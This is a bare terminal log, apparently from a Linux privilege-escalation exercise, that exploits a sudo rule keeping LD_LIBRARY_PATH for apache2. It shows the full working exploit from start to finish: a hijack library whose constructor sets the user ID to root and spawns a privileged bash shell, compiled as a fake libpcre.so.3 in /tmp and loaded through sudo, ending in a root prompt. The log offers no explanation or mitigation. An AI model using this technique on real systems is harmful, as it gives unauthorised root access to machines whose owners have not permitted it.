 user@debian:~$ ldd /usr/sbin/apache2
linux-vdso.so.1 =>  (0x00007fffeabff000)
libpcre.so.3 => /lib/x86_64-linux-gnu/libpcre.so.3 (0x00007f3a9a280000)
libaprutil-1.so.0 => /usr/lib/libaprutil-1.so.0 (0x00007f3a9a05c000)
libapr-1.so.0 => /usr/lib/libapr-1.so.0 (0x00007f3a99e22000)
libpthread.so.0 => /lib/libpthread.so.0 (0x00007f3a99c06000)
libc.so.6 => /lib/libc.so.6 (0x00007f3a9989a000)
libuuid.so.1 => /lib/libuuid.so.1 (0x00007f3a99695000)
librt.so.1 => /lib/librt.so.1 (0x00007f3a9948d000)
libcrypt.so.1 => /lib/libcrypt.so.1 (0x00007f3a99256000)
libdl.so.2 => /lib/libdl.so.2 (0x00007f3a99051000)
libexpat.so.1 => /usr/lib/libexpat.so.1 (0x00007f3a98e29000)
/lib64/ld-linux-x86-64.so.2 (0x00007f3a9a73d000)
user@debian:~$ mv /tmp/libcrypt.so.1 /tmp/libpcre.so.3
user@debian:~$ ls /tmp/
backup.tar.gz  libpcre.so.3  preload.so  useless
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: symbol lookup error: apache2: undefined symbol: pcre_free
user@debian:~$ echo "void pcre_free(){}" >> /home/user/tools/sudo/library_path.c
user@debian:~$ cat /home/user/tools/sudo/library_path.c
#include <stdio.h>
#include <stdlib.h>
static void hijack() __attribute__((constructor));
void hijack() {
unsetenv("LD_LIBRARY_PATH");
setresuid(0,0,0);
system("/bin/bash -p");
}
void pcre_free(){}
user@debian:~$ gcc -o /tmp/libpcre.so.3 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#